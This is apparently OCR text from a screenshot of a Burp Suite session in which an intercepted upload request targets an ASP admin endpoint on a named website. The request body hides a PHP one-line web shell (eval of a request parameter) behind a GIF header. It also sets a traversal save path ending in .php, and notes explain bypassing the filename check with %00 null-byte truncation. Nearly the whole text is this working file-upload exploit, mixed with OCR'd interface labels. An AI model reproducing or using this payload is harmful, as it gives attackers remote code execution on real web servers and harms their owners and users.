 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.3.1 - Temporary Project - licensed to google By LianZhang.org By LianZhang.org
定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history) 选项(Options)
http://www.cbi7.com:80 [192.168.123.39] 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开浏览器(Chromium) 项目(Comment this item) HTTP/1 ?
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /admin/UpFileSave.asp ?Result=QRCodeo HTTP/1.1
2 Host: www.cbi7.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------192217789535599413233336843851
8 Content-Length: 540
9 Origin: http://www.cbi7.com
10 Connection: close
11 Referer: http://www.cbi7.com/admin/UpFileForm.asp?Result=QRCodeo
12 Cookie: ASPSESSIONIDSCQQRDBQ=JMALGGBBFMCINBLFKNFDKAJH
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------192217789535599413233336843851
16 Content-Disposition: form-data; name="FromFile"; filename="yijuhua.gif"
17 Content-Type: image/gif
18
19 GIF89a
20 <script language="php">eval($_REQUEST[1]);</script>
21 -----------------------------192217789535599413233336843851
22 Content-Disposition: form-data; name="SaveToPath"
23
24 ../Upload/PicFiles/yijuhua.php
25 -----------------------------192217789535599413233336843851
26 Content-Disposition: form-data; name="Submit"
27
28 上传
29 -----------------------------192217789535599413233336843851--
自定义上传文件名和路径
用%00截断
%00URL decode一下即可
Inspector
Selection 1
Selected character
\0
Code 16进制(Hex)
00
取消(Cancel) Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 1
请求头(Request Headers) 12
? 搜索(Search)... 没有匹配